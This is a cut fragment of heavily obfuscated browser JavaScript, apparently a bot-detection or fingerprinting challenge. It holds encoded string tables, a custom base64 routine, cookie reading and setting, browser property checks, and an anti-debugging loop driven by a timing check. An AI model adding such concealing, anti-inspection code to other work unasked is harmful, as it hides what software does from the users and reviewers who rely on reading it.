_0x66b765(_0x217e28,_0x304b05){return _0x217e28>>_0x304b05;},'\x55\x75\x74':function _0x23092b(_0x5e5e97,_0x37ea15){return _0x5e5e97&_0x37ea15;},'\x64\x45\x53':function _0x11aa18(_0x5798fb,_0x2574e3){return _0x5798fb&_0x2574e3;},'\x42\x55\x59':function _0x4b130c(_0x1650c8,_0x5d4cf0){return _0x1650c8<<_0x5d4cf0;},'\x4e\x64\x4c':function _0x3c41a8(_0x32b31c,_0x218bdb){return _0x32b31c&_0x218bdb;},'\x64\x61\x49':function _0x4cf4d6(_0x3336a4,_0x2fd6f0){return _0x3336a4==_0x2fd6f0;},'\x77\x4f\x57':function _0xa7bb78(_0x30860e,_0x32a2a2){return _0x30860e>>_0x32a2a2;},'\x53\x43\x5a':function _0x1ce612(_0x37f0c6,_0x56b5d9){return _0x37f0c6&_0x56b5d9;},'\x6e\x4f\x54':function _0x4a5fa8(_0x1c5bef,_0x143dde){return _0x1c5bef>>_0x143dde;},'\x72\x7a\x4b':function _0x596f3f(_0xca1f8d,_0x56606b){return _0xca1f8d==_0x56606b;},'\x74\x59\x54':function _0x18016a(_0x349dc0,_0x53e10e){return _0x349dc0>>_0x53e10e;},'\x4a\x64\x7a':function _0x106103(_0x35d99c,_0x32aabe){return _0x35d99c<<_0x32aabe;},'\x64\x75\x77':function _0x176525(_0x247809,_0x2b0205){return _0x247809&_0x2b0205;},'\x69\x74\x6b':function _0x1b0ff9(_0x5221fa,_0x1af10d){return _0x5221fa<<_0x1af10d;},'\x65\x6f\x4d':function _0x226041(_0x2fb160,_0x316524){return _0x2fb160&_0x316524;}};var _0x2a23e0=_0x2a9b('0xb', '\x28\x45\x45\x62')[_0x2a9b('0xc', '\x26\x72\x4b\x7a')]('\x7c'),_0x58fe10=0x0;while(!![]){switch(_0x2a23e0[_0x58fe10++]){case'\x30':var _0x1ecde5,_0x2016bc,_0x52e8db;continue;case'\x31':_0x23bae4=0x0;continue;case'\x32':var _0x7d28f8=_0x2a9b('0xd', '\x56\x34\x73\x37');continue;case'\x33':var _0x578309,_0x23bae4,_0xb18e88;continue;case'\x34':return _0x578309;continue;case'\x35':while(_0x591aff[_0x2a9b('0xe', '\x5e\x51\x21\x79')](_0x23bae4,_0xb18e88)){var _0x161908=_0x2a9b('0xf', '\x51\x76\x69\x48')[_0x2a9b('0x10', '\x52\x79\x59\x4e')]('\x7c'),_0x495dd1=0x0;while(!![]){switch(_0x161908[_0x495dd1++]){case'\x30':_0x578309+=_0x7d28f8[_0x2a9b('0x11', '\x2a\x75\x63\x45')](_0x591aff[_0x2a9b('0x12', '\x5e\x75\x6f\x6e')](_0x591aff[_0x2a9b('0x13', '\x7a\x46\x67\x5a')](_0x591aff[_0x2a9b('0x14', '\x2a\x75\x63\x45')](_0x2016bc,0xf),0x2),_0x591aff[_0x2a9b('0x15', '\x29\x5d\x53\x76')](_0x591aff[_0x2a9b('0x16', '\x26\x72\x4b\x7a')](_0x52e8db,0xc0),0x6)));continue;case'\x31':_0x1ecde5=_0x591aff[_0x2a9b('0x17', '\x38\x62\x48\x6c')](_0x44b1ad[_0x2a9b('0x18', '\x5d\x70\x52\x69')](_0x23bae4++),0xff);continue;case'\x32':_0x578309+=_0x7d28f8[_0x2a9b('0x19', '\x26\x72\x4b\x7a')](_0x591aff[_0x2a9b('0x1a', '\x31\x28\x65\x76')](_0x52e8db,0x3f));continue;case'\x33':_0x578309+=_0x7d28f8[_0x2a9b('0x1b', '\x26\x33\x28\x34')](_0x591aff[_0x2a9b('0x1c', '\x74\x30\x43\x52')](_0x591aff[_0x2a9b('0x1d', '\x5e\x51\x21\x79')](_0x591aff[_0x2a9b('0x1e', '\x40\x44\x5a\x72')](_0x1ecde5,0x3),0x4),_0x591aff[_0x2a9b('0x1f', '\x38\x62\x48\x6c')](_0x591aff[_0x2a9b('0x20', '\x64\x4e\x42\x62')](_0x2016bc,0xf0),0x4)));continue;case'\x34':if(_0x591aff[_0x2a9b('0x21', '\x21\x65\x47\x4c')](_0x23bae4,_0xb18e88)){_0x578309+=_0x7d28f8[_0x2a9b('0x22', '\x44\x55\x4d\x29')](_0x591aff[_0x2a9b('0x23', '\x52\x79\x59\x4e')](_0x1ecde5,0x2));_0x578309+=_0x7d28f8[_0x2a9b('0x24', '\x74\x5b\x48\x36')](_0x591aff[_0x2a9b('0x25', '\x73\x76\x5a\x41')](_0x591aff[_0x2a9b('0x26', '\x6b\x30\x46\x23')](_0x1ecde5,0x3),0x4));_0x578309+='\x3d\x3d';break;}continue;case'\x35':_0x578309+=_0x7d28f8[_0x2a9b('0x27', '\x4c\x68\x78\x6b')](_0x591aff[_0x2a9b('0x28', '\x69\x50\x43\x34')](_0x1ecde5,0x2));continue;case'\x36':_0x2016bc=_0x44b1ad[_0x2a9b('0x29', '\x74\x6e\x52\x67')](_0x23bae4++);continue;case'\x37':if(_0x591aff[_0x2a9b('0x2a', '\x72\x56\x73\x68')](_0x23bae4,_0xb18e88)){_0x578309+=_0x7d28f8[_0x2a9b('0x2b', '\x64\x4e\x42\x62')](_0x591aff[_0x2a9b('0x2c', '\x23\x79\x52\x5b')](_0x1ecde5,0x2));_0x578309+=_0x7d28f8[_0x2a9b('0x2d', '\x7a\x46\x67\x5a')](_0x591aff[_0x2a9b('0x2e', '\x58\x47\x67\x41')](_0x591aff[_0x2a9b('0x2f', '\x7a\x46\x67\x5a')](_0x1ecde5&0x3,0x4),_0x591aff[_0x2a9b('0x30', '\x74\x30\x43\x52')](_0x591aff[_0x2a9b('0x31', '\x6a\x64\x61\x55')](_0x2016bc,0xf0),0x4)));_0x578309+=_0x7d28f8[_0x2a9b('0x32', '\x5b\x59\x68\x57')](_0x591aff[_0x2a9b('0x33', '\x46\x77\x23\x75')](_0x591aff[_0x2a9b('0x34', '\x72\x56\x73\x68')](_0x2016bc,0xf),0x2));_0x578309+='\x3d';break;}continue;case'\x38':_0x52e8db=_0x44b1ad[_0x2a9b('0x35', '\x73\x5b\x68\x21')](_0x23bae4++);continue;}break;}}continue;case'\x36':_0x578309='';continue;case'\x37':_0xb18e88=_0x44b1ad[_0x2a9b('0x36', '\x34\x49\x49\x4b')];continue;}break;}}function _0xff8ca4(_0x3e848d){var _0x3839b5=_0x14bd18(this,function(){var _0x289ffc=function(){return'\x64\x65\x76';},_0x585221=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x182b9f=function(){var _0x3fb3e5=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x3fb3e5['\x74\x65\x73\x74'](_0x289ffc['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x561fa7=function(){var _0x26f69e=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x26f69e['\x74\x65\x73\x74'](_0x585221['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x37bd83=function(_0x420ac6){var _0x1c4248=~-0x1>>0x1+0xff%0x0;if(_0x420ac6['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x1c4248)){_0x438240(_0x420ac6);}};var _0x438240=function(_0x3966a4){var _0x13d64e=~-0x4>>0x1+0xff%0x0;if(_0x3966a4['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x13d64e){_0x37bd83(_0x3966a4);}};if(!_0x182b9f()){if(!_0x561fa7()){_0x37bd83('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x37bd83('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x37bd83('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x3839b5();var _0x3e9d9c={'\x54\x72\x45':function _0x1acf5e(_0x58e0e0,_0x153e5d){return _0x318f1e[_0x2a9b('0x37', '\x5b\x79\x50\x4f')](_0x58e0e0,_0x153e5d);}};return function(_0x37f804){_0x28c675+=_0x37f804;return _0x3e9d9c[_0x2a9b('0x38', '\x73\x5b\x68\x21')](_0x3e848d,_0x37f804);};}function _0x26d94c(){var _0x3c1c99={'\x42\x52\x56':function _0x3e9bdc(_0x2041a1,_0xa0aa08){return _0x2041a1<_0xa0aa08;},'\x78\x49\x43':function _0x392cf9(_0x1b5dff,_0x164f42){return _0x1b5dff+_0x164f42;}};var _0x145b2e=_0x2a9b('0x39', '\x75\x59\x68\x41')[_0x2a9b('0x3a', '\x6a\x64\x61\x55')]('\x7c'),_0x484006=0x0;while(!![]){switch(_0x145b2e[_0x484006++]){case'\x30':_0x194859();continue;case'\x31':var _0x52c1b4=new _0x427f09[_0x2a9b('0x3b', '\x58\x47\x67\x41')]();continue;case'\x32':return _0x52c1b4;continue;case'\x33':for(var _0xc7ae63=0x0;_0x3c1c99[_0x2a9b('0x3c', '\x43\x23\x4a\x70')](_0xc7ae63,_0xcef9ad[_0x2a9b('0x3d', '\x29\x5d\x53\x76')]);_0xc7ae63++){var _0x29c607=_0xcef9ad[_0xc7ae63][_0x2a9b('0x3e', '\x6a\x64\x61\x55')](0x0,_0xcef9ad[_0xc7ae63][_0x2a9b('0x3f', '\x75\x59\x68\x41')]('\x3d'));var _0x255c64=_0xcef9ad[_0xc7ae63][_0x2a9b('0x40', '\x34\x49\x49\x4b')](_0x3c1c99[_0x2a9b('0x41', '\x74\x5b\x48\x36')](_0xcef9ad[_0xc7ae63][_0x2a9b('0x42', '\x73\x6d\x4c\x55')]('\x3d'),0x1),_0xcef9ad[_0xc7ae63][_0x2a9b('0x43', '\x2a\x75\x63\x45')]);if(_0x5cac37[_0x2a9b('0x44', '\x51\x76\x69\x48')](_0x29c607)){_0x52c1b4[_0x52c1b4[_0x2a9b('0x43', '\x2a\x75\x63\x45')]]=_0x255c64;}}continue;case'\x34':var _0x5cac37=new _0x427f09[_0x2a9b('0x45', '\x61\x51\x52\x42')](_0x2a9b('0x46', '\x51\x76\x69\x48'));continue;case'\x35':var _0xcef9ad=_0x3f25e2[_0x2a9b('0x47', '\x73\x6d\x4c\x55')][_0x2a9b('0x48', '\x5e\x51\x21\x79')]('\x3b');continue;}break;}}function _0xb52cc9(_0x5c5919){var _0x1bd781={'\x6a\x6f\x46':function _0x572105(_0xa9790c,_0x5814dc){return _0xa9790c(_0x5814dc);},'\x61\x76\x51':function _0x1e10f9(_0x757d65){return _0x757d65();},'\x44\x77\x73':function _0x397dff(_0x1770b9,_0x45841b){return _0x1770b9+_0x45841b;},'\x49\x73\x43':function _0x430748(_0x1afda0,_0x1b283f){return _0x1afda0+_0x1b283f;},'\x78\x50\x55':function _0x57669a(_0x3ee4a6,_0x1cfe45){return _0x3ee4a6-_0x1cfe45;},'\x65\x59\x4d':function _0x8e8701(_0x2e16a5,_0x42601c){return _0x2e16a5<_0x42601c;},'\x4c\x6a\x62':function _0x50d09a(_0x2a3542,_0x1a4400){return _0x2a3542%_0x1a4400;},'\x74\x6d\x56':function _0x2c123f(_0x368e9a){return _0x368e9a();},'\x44\x72\x71':function _0x596738(_0x59c4f2,_0x47e326){return _0x59c4f2+_0x47e326;},'\x61\x76\x6d':function _0x4416c7(_0x5123c6,_0x1bd520,_0x162223,_0x3ba9e6){return _0x5123c6(_0x1bd520,_0x162223,_0x3ba9e6);},'\x5a\x48\x63':function _0x3a2d5a(_0x187aa1){return _0x187aa1();},'\x54\x54\x4e':function _0x2f476d(_0x4ed183,_0x6539b){return _0x4ed183+_0x6539b;},'\x70\x7a\x63':function _0x5e66d5(_0x49dbd8,_0x1db253){return _0x49dbd8<_0x1db253;}};var _0x3bc620=_0x2a9b('0x49', '\x6b\x30\x46\x23')[_0x2a9b('0x4a', '\x53\x25\x24\x74')]('\x7c'),_0x2bc483=0x0;while(!![]){switch(_0x3bc620[_0x2bc483++]){case'\x30':_0xa9b2[_0x2a9b('0x4b', '\x5e\x75\x6f\x6e')](_0x1bd781[_0x2a9b('0x4c', '\x5e\x51\x21\x79')](btoa,_0x5c5919));continue;case'\x31':var _0x24263e=_0x542d8f[_0x2a9b('0x43', '\x2a\x75\x63\x45')]-0x4;continue;case'\x32':var _0x542d8f=_0x2a9b('0x4d', '\x74\x30\x43\x52');continue;case'\x33':_0x1bd781[_0x2a9b('0x4e', '\x37\x58\x73\x47')](_0x194859);continue;case'\x34':var _0x214630=new _0x427f09[_0x2a9b('0x4f', '\x56\x34\x73\x37')](_0x36a3d6[_0x2a9b('0x50', '\x73\x5b\x68\x21')]);continue;case'\x35':_0x3bc9b9=_0x1bd781[_0x2a9b('0x51', '\x21\x65\x47\x4c')](btoa,_0x1bd781[_0x2a9b('0x52', '\x73\x6d\x4c\x55')](_0x1bd781[_0x2a9b('0x53', '\x6a\x64\x61\x55')](_0x2a9b(_0x1bd781[_0x2a9b('0x54', '\x38\x62\x48\x6c')](_0xa9b2[_0x2a9b('0x55', '\x6a\x64\x61\x55')],0x1),_0xebd002[_0x2a9b('0x56', '\x46\x77\x23\x75')](0x0,0x5)),_0x2a9b('0x57', '\x43\x23\x4a\x70')),_0x1337a0)+_0x2a9b('0x58', '\x58\x47\x67\x41')+_0x4b083b);continue;case'\x36':for(var _0x2cdae4=0x0;_0x1bd781[_0x2a9b('0x59', '\x47\x47\x21\x4e')](_0x2cdae4,_0xebd002[_0x2a9b('0x5a', '\x74\x5b\x48\x36')]);_0x2cdae4++){_0x4b083b+=(_0xebd002[_0x2a9b('0x5b', '\x53\x53\x42\x32')](_0x2cdae4)+_0x1337a0[_0x2a9b('0x5c', '\x26\x33\x28\x34')](_0x1bd781[_0x2a9b('0x5d', '\x51\x76\x69\x48')](_0x2cdae4,_0x1337a0[_0x2a9b('0x36', '\x34\x49\x49\x4b')])))[_0x2a9b('0x5e', '\x40\x44\x5a\x72')](0x10);}continue;case'\x37':var _0x3da18d=_0x542d8f;continue;case'\x38':var _0x2e37c0=0x6;continue;case'\x39':var _0x1337a0=_0x214630[_0x2a9b('0x5f', '\x73\x6d\x4c\x55')]();continue;case'\x31\x30':var _0x36a3d6=_0x1bd781[_0x2a9b('0x60', '\x53\x25\x24\x74')](_0x26d94c);continue;case'\x31\x31':while(--_0x2e37c0){_0x542d8f=_0x1bd781[_0x2a9b('0x61', '\x31\x28\x65\x76')](_0x542d8f[_0x2a9b('0x62', '\x53\x25\x24\x74')](0x1),_0x542d8f[0x0]);}continue;case'\x31\x32':var _0x145bb6='\x8f\xf7\x0b\x36\xcb\x11\x95\x00';var _0x2b2450=0x2;while(--_0x2b2450){_0x145bb6=_0x145bb6['\x73\x75\x62\x73\x74\x72'](0x1)+_0x145bb6[0x0];}var _0xf67e12=_0x145bb6;var _0x949578=_0x145bb6['\x6c\x65\x6e\x67\x74\x68']-0x0;while(--_0x949578){_0xf67e12=_0xf67e12['\x73\x75\x62\x73\x74\x72'](0x1)+_0xf67e12[0x0];}var _0xc46592='\x7e\xaa\x00\x2b\xf7\x39\x99\x29';var _0xbf1343=0x2;var _0x23d391=0x0;var _0xcdc508=[];for(var _0xba2200=0x0;_0xba2200<_0xc46592['\x6c\x65\x6e\x67\x74\x68'];_0xba2200++){_0xcdc508['\x70\x75\x73\x68'](_0xba2200);}var _0xae2ce2=_0xcdc508.map(function(_0xbf7e96){return (_0xcdc508[_0xbf7e96]%_0xbf1343)?'':_0xc46592[_0xbf7e96];})['\x6a\x6f\x69\x6e']('');var _0x372375=_0xcdc508.map(function(_0xe2f1f7){return (_0xcdc508[_0xe2f1f7]%_0xbf1343)?_0xc46592[_0xe2f1f7]:'';})['\x6a\x6f\x69\x6e']('');var _0xce19fb=[];for(var _0x32de8a=0x0;_0x32de8a<_0xae2ce2['\x6c\x65\x6e\x67\x74\x68']+_0x372375['\x6c\x65\x6e\x67\x74\x68'];_0x32de8a++){_0xce19fb['\x70\x75\x73\x68'](_0x32de8a);}var _0x163f6f=_0xce19fb.map(function(_0xadcbe9){return _0xadcbe9%_0xbf1343==_0x23d391?_0xae2ce2[_0xadcbe9/_0xbf1343]:_0x372375[_0xadcbe9/_0xbf1343|_0x23d391];})['\x6a\x6f\x69\x6e']('');var _0xebd002=_0x2a9b('0x64', _0xf67e12);continue;case'\x31\x33':_0xa9b2[_0x2a9b('0x65', '\x37\x58\x73\x47')]();continue;case'\x31\x34':_0x1bd781[_0x2a9b('0x66', '\x51\x76\x69\x48')](_0x33aecd,_0x2a9b('0x67', '\x46\x77\x23\x75'),_0x3bc9b9,0x14);continue;case'\x31\x35':_0x1bd781[_0x2a9b('0x68', '\x5e\x51\x21\x79')](_0x194859);continue;case'\x31\x36':var _0x3bc9b9;continue;case'\x31\x37':var _0x4b083b='';continue;case'\x31\x38':while(--_0x24263e){_0x3da18d=_0x1bd781[_0x2a9b('0x69', '\x23\x79\x52\x5b')](_0x3da18d[_0x2a9b('0x6a', '\x30\x78\x44\x5a')](0x1),_0x3da18d[0x0]);}continue;case'\x31\x39':for(var _0x2cdae4=0x0;_0x1bd781[_0x2a9b('0x6b', '\x43\x23\x4a\x70')](_0x2cdae4,_0x36a3d6[_0x2a9b('0x6c', '\x53\x53\x42\x32')]);_0x2cdae4++){_0x214630[_0x2cdae4]=_0x3524ed(_0x1bd781[_0x2a9b('0x6d', '\x38\x62\x48\x6c')](_0x5c5919,_0x36a3d6[_0x2cdae4]));}continue;}break;}}function _0x3524ed(_0x274d84){var _0x26cdae=0x0;for(var _0x5d97ae=0x0;_0x318f1e[_0x2a9b('0x6e', '\x28\x37\x7a\x51')](_0x5d97ae,_0x274d84[_0x2a9b('0x6f', '\x51\x76\x69\x48')]);_0x5d97ae++){_0x26cdae+=_0x274d84[_0x2a9b('0x70', '\x28\x37\x7a\x51')](_0x5d97ae);}_0x318f1e[_0x2a9b('0x71', '\x46\x77\x23\x75')](_0x194859);return _0x26cdae;}function _0x33aecd(_0x54967f,_0x51225b,_0x5b6082){var _0x410271={'\x46\x45\x58':function _0x55cbae(_0x4b2ed5,_0x4ab487){return _0x4b2ed5-_0x4ab487;},'\x4e\x52\x68':function _0x5904c9(_0x728660,_0x54994c){return _0x728660*_0x54994c;},'\x6a\x65\x61':function _0x4b342a(_0x6bc9ef,_0x21d110){return _0x6bc9ef+_0x21d110;},'\x76\x4d\x6a':function _0x4bc00c(_0x504465,_0x5d76c7){return _0x504465+_0x5d76c7;}};var _0x189e87=_0x2a9b('0x72', '\x6b\x30\x46\x23')[_0x2a9b('0x73', '\x5b\x59\x68\x57')]('\x7c'),_0x1fc966=0x0;while(!![]){switch(_0x189e87[_0x1fc966++]){case'\x30':var _0x244f1e=_0x4ccc79;continue;case'\x31':var _0x9db396=_0x410271[_0x2a9b('0x74', '\x73\x6d\x4c\x55')](_0x4ccc79[_0x2a9b('0x75', '\x5e\x75\x6f\x6e')],0x2);continue;case'\x32':while(--_0x9db396){_0x244f1e=_0x244f1e[_0x2a9b('0x76', '\x74\x30\x43\x52')](0x1)+_0x244f1e[0x0];}continue;case'\x33':if(_0x5b6082){var _0x426578=new _0x427f09[_0x2a9b('0x77', '\x24\x48\x5d\x48')]();_0x426578[_0x2a9b('0x78', '\x5e\x51\x21\x79')](_0x426578[_0x2a9b('0x79', '\x51\x52\x51\x26')]()+_0x410271[_0x2a9b('0x7a', '\x37\x58\x73\x47')](_0x5b6082,0x3e8));var _0x3de292=_0x410271[_0x2a9b('0x7b', '\x64\x4e\x42\x62')](_0x2a9b('0x7c', '\x7a\x46\x67\x5a'),_0x426578[_0x2a9b('0x7d', '\x73\x76\x5a\x41')]());}continue;case'\x34':var _0x4ccc79=_0x2a9b('0x7e', '\x5e\x51\x21\x79');continue;case'\x35':var _0x3de292='';continue;case'\x36':_0x3f25e2[_0x2a9b('0x7f', '\x64\x4e\x42\x62')]=_0x410271[_0x2a9b('0x80', '\x74\x5b\x48\x36')](_0x410271[_0x2a9b('0x81', '\x38\x53\x23\x6d')](_0x410271[_0x2a9b('0x82', '\x28\x45\x45\x62')](_0x410271[_0x2a9b('0x83', '\x29\x5d\x53\x76')](_0x54967f,'\x3d'),_0x51225b),_0x3de292),_0x2a9b('0x84', '\x37\x58\x73\x47'));continue;case'\x37':var _0x5bd85d=0x4;continue;case'\x38':while(--_0x5bd85d){_0x4ccc79=_0x410271[_0x2a9b('0x85', '\x5a\x67\x73\x63')](_0x4ccc79[_0x2a9b('0x86', '\x69\x50\x43\x34')](0x1),_0x4ccc79[0x0]);}continue;}break;}}function _0x3db9ef(){var _0x333d1c={'\x64\x42\x50':function _0x1696f6(_0x441f6f,_0x37854c){return _0x441f6f!==_0x37854c;},'\x78\x78\x4d':function _0x49dbe9(_0x16d669,_0x59a24b){return _0x318f1e[_0x2a9b('0x87', '\x61\x51\x52\x42')](_0x16d669,_0x59a24b);},'\x44\x50\x57':function _0x29d568(_0x34158f,_0x3a89d1){return _0x318f1e[_0x2a9b('0x88', '\x6b\x30\x46\x23')](_0x34158f,_0x3a89d1);},'\x44\x70\x59':function _0x57e2a4(_0x2c5a40,_0x1cbb28){return _0x318f1e[_0x2a9b('0x89', '\x31\x28\x65\x76')](_0x2c5a40,_0x1cbb28);},'\x50\x6d\x49':function _0x50d697(_0x31c414,_0x92585e){return _0x318f1e[_0x2a9b('0x8a', '\x53\x53\x42\x32')](_0x31c414,_0x92585e);}};function _0x3379f8(_0x57cfa5){if(_0x333d1c[_0x2a9b('0x8b', '\x23\x79\x52\x5b')](_0x333d1c[_0x2a9b('0x8c', '\x58\x47\x67\x41')]('',_0x333d1c[_0x2a9b('0x8d', '\x58\x47\x67\x41')](_0x57cfa5,_0x57cfa5))[_0x2a9b('0x8e', '\x64\x4e\x42\x62')],0x1)||_0x333d1c[_0x2a9b('0x8f', '\x61\x51\x52\x42')](_0x57cfa5%0x14,0x0)){(function(){}[_0x2a9b('0x90', '\x26\x33\x28\x34')](_0x2a9b('0x91', '\x5e\x51\x21\x79'))());}else{(function(){}[_0x2a9b('0x92', '\x21\x65\x47\x4c')](_0x2a9b('0x93', '\x38\x53\x23\x6d'))());}return _0x333d1c[_0x2a9b('0x94', '\x5a\x67\x73\x63')](_0x3379f8,++_0x57cfa5);}try{return _0x318f1e[_0x2a9b('0x95', '\x6a\x64\x61\x55')](_0x3379f8,0x0);}catch(_0x531fc8){}};function _0x194859(){if(_0x318f1e[_0x2a9b('0x96', '\x44\x55\x4d\x29')](_0x318f1e[_0x2a9b('0x97', '\x23\x79\x52\x5b')](new _0x427f09[_0x2a9b('0x98', '\x28\x37\x7a\x51')]()[_0x2a9b('0x99', '\x69\x50\x43\x34')](),_0x59abb1),0x1f4)){_0x318f1e[_0x2a9b('0x9a', '\x74\x6e\x52\x67')](_0x3db9ef);}}function _0x2c5e1e(_0x3a4171){var _0x35f741='';var _0x369ec4=_0x2a9b('0x9b', '\x43\x23\x4a\x70');var _0x3fc508='';var _0x9b2c4='';for(var _0x7ef2f3=0x0;_0x318f1e[_0x2a9b('0x9c', '\x30\x78\x44\x5a')](_0x7ef2f3,0x2);_0x7ef2f3++){_0x3fc508+=_0x369ec4[_0x7ef2f3];}for(var _0x45b9ed=0x2;_0x318f1e[_0x2a9b('0x9d', '\x44\x55\x4d\x29')](_0x45b9ed,_0x369ec4[_0x2a9b('0x9e', '\x53\x25\x24\x74')]);_0x45b9ed++){_0x9b2c4+=_0x369ec4[_0x45b9ed];}var _0x3bcc0e=new Array();for(var _0x33906d=0x0;_0x318f1e[_0x2a9b('0x9f', '\x51\x52\x51\x26')](_0x33906d,_0x3a4171[_0x2a9b('0x36', '\x34\x49\x49\x4b')]);_0x33906d++){var _0x26281d=_0x3a4171[_0x33906d][0x0];var _0x2dc80c=_0x3a4171[_0x33906d][0x2];switch(_0x3a4171[_0x33906d][0x1]){case _0x2a9b('0xa0', '\x2a\x75\x63\x45'):try{if(_0x318f1e[_0x2a9b('0xa1', '\x56\x34\x73\x37')](typeof _0x318f1e[_0x2a9b('0xa2', '\x5e\x51\x21\x79')](_0x2dc80c),_0x2a9b('0xa3', '\x73\x6d\x4c\x55'))){_0x3bcc0e[_0x3bcc0e[_0x2a9b('0xa4', '\x73\x6d\x4c\x55')]]=_0x318f1e[_0x2a9b('0xa5', '\x44\x55\x4d\x29')](_0x44ca4d,_0x318f1e[_0x2a9b('0xa6', '\x56\x34\x73\x37')](_0x26281d,_0x2a9b('0xa7', '\x24\x48\x5d\x48')));}else{_0x3bcc0e[_0x3bcc0e[_0x2a9b('0xa8', '\x69\x50\x43\x34')]]=_0x318f1e[_0x2a9b('0xa9', '\x21\x65\x47\x4c')](_0x44ca4d,_0x318f1e[_0x2a9b('0xaa', '\x73\x5b\x68\x21')](_0x26281d,_0x2a9b('0xab', '\x73\x6d\x4c\x55')));}}catch(_0x20b430){_0x3bcc0e[_0x3bcc0e[_0x2a9b('0xac', '\x75\x59\x68\x41')]]=_0x318f1e[_0x2a9b('0xad', '\x28\x37\x7a\x51')](_0x44ca4d,_0x318f1e[_0x2a9b('0xae', '\x4c\x68\x78\x6b')](_0x26281d,_0x2a9b('0xaf', '\x5b\x79\x50\x4f')));}break;case _0x2a9b('0xb0', '\x53\x53\x42\x32'):try{try{_0x35f741=_0x2dc80c();if(_0x318f1e[_0x2a9b('0x89', '\x31\x28\x65\x76')](typeof _0x35f741,_0x2a9b('0xb1', '\x51\x76\x69\x48'))){_0x3bcc0e[_0x3bcc0e[_0x2a9b('0x50', '\x73\x5b\x68\x21')]]=_0x318f1e[_0x2a9b('0xb2', '\x24\x48\x5d\x48')](_0x44ca4d,_0x318f1e[_0x2a9b('0xb3', '\x74\x30\x43\x52')](_0x26281d,_0x2a9b('0xb4', '\x34\x49\x49\x4b')));}else if(_0x318f1e[_0x2a9b('0xb5', '\x34\x49\x49\x4b')](_0x35f741,null)){_0x3bcc0e[_0x3bcc0e[_0x2a9b('0xb6', '\x52\x79\x59\x4e')]]=_0x318f1e[_0x2a9b('0xb7', '\x56\x34\x73\x37')](_0x44ca4d,_0x318f1e[_0x2a9b('0xb8', '\x26\x72\x4b\x7a')](_0x26281d,_0x2a9b('0xb9', '\x6b\x52\x26\x30')));}else{_0x3bcc0e[_0x3bcc0e[_0x2a9b('0xba', '\x74\x30\x43\x52')]]=_0x318f1e[_0x2a9b('0xbb', '\x5d\x70\x52\x69')](_0x44ca4d,_0x318f1e[_0x2a9b('0xbc', '\x5e\x75\x6f\x6e')](_0x26281d+'\x3d',_0x35f741[_0x2a9b('0xbd', '\x5b\x59\x68\x57')]()));}}catch(_0x1980d2){_0x3bcc0e[_0x3bcc0e[_0x2a9b('0xbe', '\x5e\x51\x21\x79')]]=_0x318f1e[_0x2a9b('0xbf', '\x43\x23\x4a\x70')](_0x44ca4d,_0x26281d+_0x2a9b('0xc0', '\x38\x53\x23\x6d'));break;}break;}catch(_0x14abde){_0x3bcc0e[_0x3bcc0e[_0x2a9b('0xc1', '\x53\x59\x36\x45')]]=_0x318f1e[_0x2a9b('0xc2', '\x74\x5b\x48\x36')](_0x44ca4d,_0x318f1e[_0x2a9b('0xc3', '\x26\x33\x28\x34')](_0x318f1e[_0x2a9b('0xc4', '\x21\x65\x47\x4c')](_0x26281d,'\x3d'),_0x14abde));}break;case _0x2a9b('0xc5', '\x4c\x68\x78\x6b'):try{var _0x497b8d=_0x2a9b('0xc6', '\x5e\x51\x21\x79')[_0x2a9b('0xc7', '\x53\x59\x36\x45')]('\x7c'),_0x31ada3=0x0;while(!![]){switch(_0x497b8d[_0x31ada3++]){case'\x30':try{_0x1931af=_0x28e649[_0x2a9b('0xc8', '\x53\x25\x24\x74')]('\x69');}catch(_0x1c84c6){_0x3bcc0e[_0x3bcc0e[_0x2a9b('0xc9', '\x28\x45\x45\x62')]]=_0x44ca4d(_0x2a9b('0xca', '\x44\x55\x4d\x29'));break;}continue;case'\x31':var _0x28e649=[];continue;case'\x32':try{var _0x723267=_0x3e5e4a[_0x2a9b('0xcb', '\x73\x6d\x4c\x55')][_0x2a9b('0xa8', '\x69\x50\x43\x34')];if(_0x318f1e[_0x2a9b('0xcc', '\x51\x52\x51\x26')](_0x723267,0x0)||_0x318f1e[_0x2a9b('0xcd', '\x69\x50\x43\x34')](_0x723267,null)){_0x3bcc0e[_0x3bcc0e[_0x2a9b('0x3d', '\x29\x5d\x53\x76')]]=_0x318f1e[_0x2a9b('0xce', '\x74\x6e\x52\x67')](_0x44ca4d,_0x2a9b('0xcf', '\x73\x76\x5a\x41'));break;}}catch(_0x320ffd){_0x3bcc0e[_0x3bcc0e[_0x2a9b('0xd0', '\x6b\x30\x46\x23')]]=_0x318f1e[_0x2a9b('0xd1', '\x7a\x46\x67\x5a')](_0x44ca4d,_0x2a9b('0xd2', '\x5e\x75\x6f\x6e'));break;}continue;case'\x33':for(var _0x1931af=0x0;_0x318f1e[_0x2a9b('0xd3', '\x7a\x46\x67\x5a')](_0x1931af,_0x28e649[_0x2a9b('0xd4', '\x6b\x52\x26\x30')]);_0x1931af++){_0x3bcc0e[_0x3bcc0e[_0x2a9b('0xd5', '\x30\x78\x44\x5a')]]=_0x318f1e[_0x2a9b('0xd6', '\x34\x49\x49\x4b')](_0x44ca4d,_0x318f1e[_0x2a9b('0xd7', '\x73\x6d\x4c\x55')](_0x2a9b('0xd8', '\x75\x59\x68\x41'),_0x28e649[_0x1931af]));}continue;case'\x34':for(var _0x1931af=0x0;_0x318f1e[_0x2a9b('0xd9', '\x26\x72\x4b\x7a')](_0x1931af,_0x3e5e4a[_0x2a9b('0xda', '\x74\x30\x43\x52')][_0x2a9b('0xdb', '\x58\x47\x67\x41')]);_0x1931af++){var _0x459781=_0x2a9b('0xdc', '\x73\x6d\x4c\x55')[_0x2a9b('0xdd', 